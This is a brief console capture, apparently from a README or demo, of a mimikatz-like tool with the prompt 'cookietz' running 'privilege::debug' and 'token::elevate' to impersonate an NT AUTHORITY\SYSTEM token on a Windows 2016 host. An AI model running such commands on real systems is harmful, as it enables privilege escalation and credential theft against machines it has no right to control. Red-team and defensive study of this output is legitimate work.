 cookietz # privilege::debug
Privilege '20' OK
cookietz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
484     {0;000003e7} 1 D 18172          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;016e959d} 3 F 24781904    WIN2016\eek     S-1-5-21-2390134410-2854556611-1869440760-1000  (14g,24p
)       Primary
 * Thread Token  : {0;000003e7} 1 D 24836393    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
cookietz #